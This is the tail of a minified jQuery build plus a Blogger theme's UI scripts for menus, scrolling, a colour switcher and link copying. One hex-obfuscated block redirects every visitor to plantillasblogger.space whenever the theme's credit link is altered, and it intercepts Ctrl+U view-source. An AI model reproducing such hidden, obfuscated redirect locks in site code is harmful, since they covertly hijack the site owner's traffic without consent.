c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
